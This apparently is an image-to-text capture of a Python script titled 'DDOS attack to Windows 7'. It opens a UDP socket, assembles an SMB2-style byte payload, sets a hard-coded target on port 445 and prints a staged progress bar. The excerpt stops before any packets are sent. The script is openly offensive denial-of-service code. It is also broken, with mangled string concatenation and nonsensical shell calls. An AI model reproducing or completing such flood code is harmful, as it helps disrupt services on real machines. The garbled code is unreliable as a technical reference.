 File Edit Format Run Options Window Help
import sys
import os
import time
import socket
import random
#Code Time
from datetime import datetime
now = datetime.now()
hour = now.hour
minute = now.minute
day = now.day
month = now.month
year = now.year
##############
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
data= "\x00\x00\x00\x9a\xfe\x53\x4d\x42\x40\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x01\x00\x01\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x41\x00\x01"
"\x00\x02\x02\x00\x00\x30\x82\xa4\x11\xe3\x12\x23\x41\xaa\x4b"
"\xad\x99\xfd\x52\x31\x8d\x01\x00\x00\x00\x00\x00\x01\x00\x00\x00"
"\x01\x00\x00\x00\x01\x00\xcf\x73\x67\x74\x62\x60\xca\x01\xcb\x51"
"\xe0\x19\x62\x60\xca\x01\x80\x00\x1e\x00\x20\x4c\x4d\x20\x60\x1c"
"\x06\x06\x2b\x06\x01\x05\x05\x02\xa0\x12\x30\x10\xa0\x0e\x30\x0c"
"\x06\x0a\x2b\x06\x01\x04\x01\x82\x37\x02\x02\x0a".join(sys.argv[1:])
#############
os.system("clear")
os.system("DDos Attack")
print
print ("DDOS attack to Windows 7")
print
ip = ("192.168.169.110")
port = int("445")
os.system("clear")
os.system("figlet Attack Starting")
print ("[                    ] 0% ")
time.sleep(5)
print ("[=====               ] 25%")
time.sleep(5)
print ("[==========          ] 50%")
time.sleep(5)
print ("[===============     ] 75%")
time.sleep(5)
print ("[====================] 100%")
time.sleep(3)
sent = 0